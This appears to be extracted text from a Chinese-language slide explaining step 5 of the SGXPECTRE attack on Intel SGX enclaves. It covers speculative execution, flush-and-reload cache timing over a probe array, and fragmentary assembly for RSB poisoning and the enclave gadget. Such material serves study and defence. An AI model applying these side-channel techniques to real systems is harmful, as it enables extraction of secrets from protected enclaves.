 An example
Step 5:
• 使用侧信道方法检查受监视的数组并提取秘密值
• SGXPECTRE 成功的关键在于推测性地执行指令触发隐
式缓存，当处理器丢弃这些错误执行的指令时，并不
会完整地回退。 因此，可以利用CPU缓存推测执行的
副作用从安全区内泄漏信息。
• 安全区代码可以直接访问安全区外的数据，所以
SGXPECTRE攻击可能会迫使安全区内的推测执行内存
引用触及安全区外的内存位置，如图1。攻击者可以在
攻击前刷新内存数组，如从地址0x610000到0x61ffff
的数组，然后重新加载并测量重载时间以确定在推测
执行期间是否已被安全区代码接触过
untrusted
1
0x000000002560:
jmp (%rax)
0x000000007642:
nop
2
lea .Lflush, %r10
push %r10
lea .Lrsb, %r10
push %r10
push %r10
push %r10
...
push %r10
.Lrsb:
ret
.Lflush:
...
3
mov 0x106500, %r14
mov 0x610000, %r15
mov $2, %eax
enclu
enclave
4
.code
enclave_entry:
...
call FN1
mov %rax, %rbx
FN1:
...
0x000000002560: ret
0x000000007642:
movzwq (%14), %rbx
mov (%15,%rbx,1), %rdx
...
.data
0x106500: 0x2768
5
0x610000
0x610040
0x612740
0x612780
0x61ffc0